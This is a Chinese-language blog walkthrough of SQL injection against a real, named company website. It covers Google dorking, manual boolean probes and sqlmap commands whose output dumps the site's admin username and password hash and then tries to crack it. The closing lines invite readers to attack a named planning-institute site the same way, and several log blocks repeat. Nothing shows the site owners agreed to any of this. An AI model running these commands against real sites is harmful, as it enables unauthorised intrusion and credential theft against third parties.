SQL注入之实践--初试小刀
1、sql注入的原理
sql注入是针对web客户端在提交数据时未对用户数据进行过滤,导致用户的特殊字符在数据库里被执行而导致的高危漏洞,恶意的可以删除整个数据库,提权到服务器挂马等。
一般acess数据库没有过滤的话直接暴库,但是不能提权哦,比较喜欢的还是mysql、sqlserver,可以提权,进行挂马等操作。之前在google上搜了一大堆具有sql injured的网站,今天就找一两个细致的演练一番。

2、sql注入google搜索
google搜索能帮我们找到我们想要的输入参数的网站,其基本语法很多,就举一个简单的例子:inrul:?id= ,可以看到搜索的结果;其实个人觉得百度上现在也能搜索,而且大部分都是中文比较好看点。
找到一个网站,试了下第一个就可以:http://www.inbond-cn.com/showproducts.asp?id=91
3、sql注入之测试
http://www.inbond-cn.com/showproducts.asp?id=91 and 1=1 页面显示如初
http://www.inbond-cn.com/showproducts.asp?id=91 and 1=2 页面显示东西少了,其实就是没有到数据库里面读出数据,因为and 1=2错误。
http://www.inbond-cn.com/showproducts.asp?id=91 and exists(select * from product) 页面显示正常,因为页面是product页面,所以猜测数据库里有product
到这一步基本上可以确定这个网站有注入漏洞了。
4、sqlmap跑起来
(1)启动sqlmap 不多说了,之前讲过。先看下什么数据库,运行命令:sqlmap.py -u http://www.inbond-cn.com/showproducts.asp?id=91 --dbs
c:\Python27\sqlmap>sqlmap.py -u http://www.inbond-cn.com/showproducts.asp?id=91 --dbs
_
___ ___| |_____ ___ ___ {1.0.6.66#dev}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:17:19
[10:17:19] [INFO] resuming back-end DBMS 'microsoft access'
[10:17:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=91 AND 9285=9285
---
[10:17:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[10:17:20] [WARNING] on Microsoft Access it is not possible to enumerate databases (use only '--tables')
[10:17:20] [INFO] fetched data logged to text files under 'C:\Users\jlz\.sqlmap\output\www.inbond-cn.com'
[10:17:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=91 AND 9285=9285
---
[10:17:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[10:17:20] [WARNING] on Microsoft Access it is not possible to enumerate databases (use only '--tables')
[10:17:20] [INFO] fetched data logged to text files under 'C:\Users\jlz\.sqlmap\output\www.inbond-cn.com'
结果显示是Access数据库,哎,不能提权。
(2)Access直接暴库赛
c:\Python27\sqlmap>sqlmap.py -u http://www.inbond-cn.com/showproducts.asp?id=91 --tables
_
___ ___| |_____ ___ ___ {1.0.6.66#dev}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
_
___ ___| |_____ ___ ___ {1.0.6.66#dev}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:19:32
[10:19:32] [INFO] resuming back-end DBMS 'microsoft access'
[10:19:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=91 AND 9285=9285
---
[10:19:33] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[10:19:33] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[10:19:33] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[10:19:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:19:33] [INFO] retrieved:
[10:19:34] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[10:19:34] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[10:19:34] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[8 tables]
+----------+
| admin |
| download |
| feedback |
| market |
| news |
| product |
| province |
| vote |
+----------+
[10:19:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=91 AND 9285=9285
---
[10:19:33] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[10:19:33] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[10:19:33] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[10:19:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:19:33] [INFO] retrieved:
[10:19:34] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[10:19:34] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[10:19:34] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[8 tables]
+----------+
| admin |
| download |
| feedback |
| market |
| news |
| product |
| province |
| vote |
+----------+
[10:19:34] [INFO] fetched data logged to text files under 'C:\Users\jlz\.sqlmap\output\www.inbond-cn.com'
看到没直接爆出这几张表,我们就看看admin表里的数据吧,猜到后台的话,还可以登录到后台进行网站挂马。
(3)暴出你的用户密码来
这个时间比较长,尼玛,公司里的绩效又是我最少,干活我最多,坑爹,老子早晚走人。
c:\Python27\sqlmap>sqlmap.py -u http://www.inbond-cn.com/showproducts.asp?id=91 --dump -T admin
_
___ ___| |_____ ___ ___ {1.0.6.66#dev}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:04:15
[11:04:15] [INFO] resuming back-end DBMS 'microsoft access'
[11:04:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=91 AND 9285=9285
---
[11:04:16] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:04:16] [ERROR] cannot retrieve column names, back-end DBMS is Microsoft Access
[11:04:16] [INFO] fetching entries for table 'admin' in database 'Microsoft_Access_masterdb'
[11:04:16] [INFO] fetching number of entries for table 'admin' in database 'Microsoft_Access_masterdb'
[11:04:16] [INFO] resumed: 1
[11:04:16] [INFO] fetching number of distinct values for column 'id'
[11:04:16] [INFO] resumed: 1
[11:04:16] [INFO] using column 'id' as a pivot for retrieving row data
[11:04:16] [INFO] resumed: 3
[11:04:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:04:16] [INFO] retrieved:
[11:04:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[11:04:19] [INFO] retrieved:
[11:04:22] [INFO] resumed: 0
[11:04:22] [INFO] resumed: _\xb7V\xfdKLOTZ
[11:04:22] [INFO] resuming partial value: 2cf8a3beab0297a4
[11:04:22] [INFO] retrieved:
[11:04:26] [INFO] retrieved: admin
[11:04:54] [INFO] retrieved:
[11:05:02] [INFO] analyzing table dump for possible password hashes
[11:05:02] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[11:07:56] [INFO] writing hashes to a temporary file 'c:\users\jlz\appdata\local\temp\sqlmaph_bimp13180\sqlmaphashes-vpiazb.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:07:58] [INFO] using hash method 'mysql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[11:08:00] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[11:08:07] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[11:08:07] [INFO] starting 4 processes
[11:08:44] [INFO] using suffix '1'
[11:09:18] [INFO] using suffix '123'
[11:09:58] [INFO] using suffix '2'
[11:10:30] [INFO] using suffix '12'
[11:11:02] [INFO] using suffix '3'
[11:11:31] [INFO] using suffix '13'
[11:12:04] [INFO] using suffix '7'
[11:12:37] [INFO] using suffix '11'
[11:13:08] [INFO] using suffix '5'
[11:13:40] [INFO] using suffix '22'
[11:14:15] [INFO] using suffix '23'
[11:14:48] [INFO] using suffix '01'
[11:15:20] [INFO] using suffix '4'
[11:15:55] [INFO] using suffix '07'
[11:16:31] [INFO] using suffix '21'
[11:17:06] [INFO] using suffix '14'
[11:17:39] [INFO] using suffix '10'
[11:18:10] [INFO] using suffix '06'
[11:18:42] [INFO] using suffix '08'
[11:19:12] [INFO] using suffix '8'
[11:19:43] [INFO] using suffix '15'
[11:20:16] [INFO] using suffix '69'
[11:20:46] [INFO] using suffix '16'
[11:21:22] [INFO] using suffix '6'
[11:21:55] [INFO] using suffix '18'
[11:22:32] [INFO] using suffix '!'
[11:23:03] [INFO] using suffix '.'
[11:23:34] [INFO] using suffix '*'
[11:24:04] [INFO] using suffix '!!'
[11:24:34] [INFO] using suffix '?'
[11:25:03] [INFO] using suffix ';'
[11:25:32] [INFO] using suffix '..'
[11:26:04] [INFO] using suffix '!!!'
[11:26:36] [INFO] using suffix ', '
[11:27:08] [INFO] using suffix '@'
[11:27:36] [WARNING] no clear password(s) found
[11:27:36] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+------------+---------+-----------------+-------+---------+----------+------------------+
| id | product_id | unit | title | price | key | username | password |
+----+------------+---------+-----------------+-------+---------+----------+------------------+
| 3 | NULL | | _\xb7V\xfdKLOTZ | 0 | | admin | 2cf8a3beab0297a4 |
+----+------------+---------+-----------------+-------+---------+----------+------------------+
[11:04:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=91 AND 9285=9285
---
[11:04:16] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:04:16] [ERROR] cannot retrieve column names, back-end DBMS is Microsoft Access
[11:04:16] [INFO] fetching entries for table 'admin' in database 'Microsoft_Access_masterdb'
[11:04:16] [INFO] fetching number of entries for table 'admin' in database 'Microsoft_Access_masterdb'
[11:04:16] [INFO] resumed: 1
[11:04:16] [INFO] fetching number of distinct values for column 'id'
[11:04:16] [INFO] resumed: 1
[11:04:16] [INFO] using column 'id' as a pivot for retrieving row data
[11:04:16] [INFO] resumed: 3
[11:04:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:04:16] [INFO] retrieved:
[11:04:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[11:04:19] [INFO] retrieved:
[11:04:22] [INFO] resumed: 0
[11:04:22] [INFO] resumed: _\xb7V\xfdKLOTZ
[11:04:22] [INFO] resuming partial value: 2cf8a3beab0297a4
[11:04:22] [INFO] retrieved:
[11:04:26] [INFO] retrieved: admin
[11:04:54] [INFO] retrieved:
[11:05:02] [INFO] analyzing table dump for possible password hashes
[11:05:02] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[11:07:56] [INFO] writing hashes to a temporary file 'c:\users\jlz\appdata\local\temp\sqlmaph_bimp13180\sqlmaphashes-vpiazb.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:07:58] [INFO] using hash method 'mysql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[11:08:00] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[11:08:07] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[11:08:07] [INFO] starting 4 processes
[11:08:44] [INFO] using suffix '1'
[11:09:18] [INFO] using suffix '123'
[11:09:58] [INFO] using suffix '2'
[11:10:30] [INFO] using suffix '12'
[11:11:02] [INFO] using suffix '3'
[11:11:31] [INFO] using suffix '13'
[11:12:04] [INFO] using suffix '7'
[11:12:37] [INFO] using suffix '11'
[11:13:08] [INFO] using suffix '5'
[11:13:40] [INFO] using suffix '22'
[11:14:15] [INFO] using suffix '23'
[11:14:48] [INFO] using suffix '01'
[11:15:20] [INFO] using suffix '4'
[11:15:55] [INFO] using suffix '07'
[11:16:31] [INFO] using suffix '21'
[11:17:06] [INFO] using suffix '14'
[11:17:39] [INFO] using suffix '10'
[11:18:10] [INFO] using suffix '06'
[11:18:42] [INFO] using suffix '08'
[11:19:12] [INFO] using suffix '8'
[11:19:43] [INFO] using suffix '15'
[11:20:16] [INFO] using suffix '69'
[11:20:46] [INFO] using suffix '16'
[11:21:22] [INFO] using suffix '6'
[11:21:55] [INFO] using suffix '18'
[11:22:32] [INFO] using suffix '!'
[11:23:03] [INFO] using suffix '.'
[11:23:34] [INFO] using suffix '*'
[11:24:04] [INFO] using suffix '!!'
[11:24:34] [INFO] using suffix '?'
[11:25:03] [INFO] using suffix ';'
[11:25:32] [INFO] using suffix '..'
[11:26:04] [INFO] using suffix '!!!'
[11:26:36] [INFO] using suffix ', '
[11:27:08] [INFO] using suffix '@'
[11:27:36] [WARNING] no clear password(s) found
[11:27:36] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+------------+---------+-----------------+-------+---------+----------+------------------+
| id | product_id | unit | title | price | key | username | password |
+----+------------+---------+-----------------+-------+---------+----------+------------------+
| 3 | NULL |
+----+------------+---------+-----------------+-------+---------+----------+------------------+
[11:27:36] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:\Users\jlz\.sqlmap\output\www.inbond-cn.com\dump\Microsoft_Access_masterdb\admin.csv'
[11:27:36] [INFO] fetched data logged to text files under 'C:\Users\jlz\.sqlmap\output\www.inbond-cn.com'
[11:27:36] [INFO] fetched data logged to text files under 'C:\Users\jlz\.sqlmap\output\www.inbond-cn.com'
好了就到这里了,心情不太好 后台用户名密码已经出来了,后台我没猜到,有一个中国城市规划院深圳分院的门户网站,也是一样的道理,acess数据库而且网站后台也可以猜到,大家可以试一试